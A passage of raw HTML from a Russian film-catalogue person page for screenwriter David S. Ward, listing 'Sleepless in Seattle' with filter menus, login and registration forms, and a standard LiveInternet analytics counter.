                        <i class="icon__vk"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__twitter"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__odnoklassniki"></i>
                    </div>
                    <div class="person__social-item">
                        <i class="icon__telegram"></i>
                    </div>
                </div>
            </div>

            <div class="person__column person__column--spacer"></div>

            <div class="person__column person__column--right">

                <div class="person__name">Дэвид С. Уорд</div>
                                    <div
                        class="person__name-transliteration">Devid S Uord</div>
                

                <div class="person__description">
                    <div class="person__description-block-title">Описание</div>
                                        <div class="person__description-items">

                                                    <div class="person__description-item">
                                <div class="person__description-title">
                                    Карьера
                                </div>
                                <div class="person__description-text">
                                    Сценарист
                                </div>
                            </div>
                        
                        
                        
                        
                        
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="catalog">

        <div class="catalog__header catalog__header--person">
            Все фильмы
        </div>

        <div class="films" data-toggle="ajaxScroll" data-url="https://gmgo.ru/films/json/person/devid-s-uord" data-first-page="2">

                            <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="29">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/nespyashie-v-siettle">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/films/posters/1-3330f80d-5d3a-4072-ac8d-4c28dd0ab5a0.jpg"
                 title="Неспящие в Сиэттле"
                 alt="">
        </div>

        <h2 class="films__item-title">Неспящие в Сиэттле</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="29" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">1.6K</span>
        </div>
    </div>
</div>
                    </div>
    </div>


</section>


























































































        <div class="block person-block-filter">
        <div class="block__title">Фильтры</div>


        <div class="filter">
            <label for="filter_person_actor" class="filter__label">Актер</label>
            <select class="filter__select" id="filter_person_actor">
                <option selected value="devid-s-uord">Дэвид С. Уорд</option>
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_country" class="filter__label">Страны</label>
            <select class="filter__select" id="filter_person_country">
                <option value="all">Все страны</option>
                                    <option
                         value="ssa">США
                    </option>
                                    <option
                         value="novaya-zelandiya">Новая Зеландия
                    </option>
                                    <option
                         value="velikobritaniya">Великобритания
                    </option>
                                    <option
                         value="rossiya">Россия
                    </option>
                                    <option
                         value="irlandiya">Ирландия
                    </option>
                                    <option
                         value="sveciya">Швеция
                    </option>
                                    <option
                         value="belgiya">Бельгия
                    </option>
                                    <option
                         value="franciya">Франция
                    </option>
                                    <option
                         value="indiya">Индия
                    </option>
                                    <option
                         value="oae">ОАЭ
                    </option>
                                    <option
                         value="kanada">Канада
                    </option>
                                    <option
                         value="germaniya">Германия
                    </option>
                                    <option
                         value="gonkong">Гонконг
                    </option>
                                    <option
                         value="katar">Катар
                    </option>
                                    <option
                         value="avstraliya">Австралия
                    </option>
                                    <option
                         value="yaponiya">Япония
                    </option>
                            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Жанры</label>
            <select class="filter__select" id="filter_person_genre">
                <option value="all">Все жанры</option>
                                    <option
                         value="drama">Драма
                    </option>
                                    <option
                         value="fantastika">Фантастика
                    </option>
                                    <option
                         value="kriminal">Криминал
                    </option>
                                    <option
                         value="detektiv">Детектив
                    </option>
                                    <option
                         value="fentezi">Фэнтези
                    </option>
                                    <option
                         value="priklyuceniya">Приключения
                    </option>
                                    <option
                         value="triller">Триллер
                    </option>
                                    <option
                         value="boevik">Боевик
                    </option>
                                    <option
                         value="uzasy">Ужасы
                    </option>
                                    <option
                         value="melodramy">Мелодрамы
                    </option>
                                    <option
                         value="melodrama">Мелодрама
                    </option>
                                    <option
                         value="komediya">Комедия
                    </option>
                                    <option
                         value="muzyka">Музыка
                    </option>
                                    <option
                         value="biografiya">Биография
                    </option>
                                    <option
                         value="istoriya">История
                    </option>
                                    <option
                         value="voennyi">Военный
                    </option>
                                    <option
                         value="myuzikl">Мюзикл
                    </option>
                                    <option
                         value="sport">Спорт
                    </option>
                                    <option
                         value="semeinyi">Семейный
                    </option>
                
            </select>
        </div>

        <div class="filter">
            <label for="filter_person_year" class="filter__label">Годы</label>
            <select class="filter__select" id="filter_person_year">
                <option value="all">Все года</option>
                                    <option
                         value="2020">2020
                    </option>
                                    <option
                         value="2018">2018
                    </option>
                                    <option
                         value="2017">2017
                    </option>
                                    <option
                         value="2016">2016
                    </option>
                                    <option
                         value="2015">2015
                    </option>
                                    <option
                         value="2014">2014
                    </option>
                                    <option
                         value="2012">2012
                    </option>
                                    <option
                         value="2011">2011
                    </option>
                                    <option
                         value="2010">2010
                    </option>
                                    <option
                         value="2009">2009
                    </option>
                                    <option
                         value="2008">2008
                    </option>
                                    <option
                         value="2007">2007
                    </option>
                                    <option
                         value="2006">2006
                    </option>
                                    <option
                         value="2005">2005
                    </option>
                                    <option
                         value="2004">2004
                    </option>
                                    <option
                         value="2003">2003
                    </option>
                                    <option
                         value="2001">2001
                    </option>
                                    <option
                         value="2000">2000
                    </option>
                                    <option
                         value="1996">1996
                    </option>
                                    <option
                         value="1995">1995
                    </option>
                                    <option
                         value="1994">1994
                    </option>
                                    <option
                         value="1993">1993
                    </option>
                                    <option
                         value="1992">1992
                    </option>
                                    <option
                         value="1989">1989
                    </option>
                                    <option
                         value="1987">1987
                    </option>
                                    <option
                         value="1986">1986
                    </option>
                                    <option
                         value="1985">1985
                    </option>
                                    <option
                         value="1984">1984
                    </option>
                                    <option
                         value="1983">1983
                    </option>
                                    <option
                         value="1959">1959
                    </option>
                                    <option
                         value="1939">1939
                    </option>
                                    <option
                         value="">
                    </option>
                            </select>
        </div>


    </div>
</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>
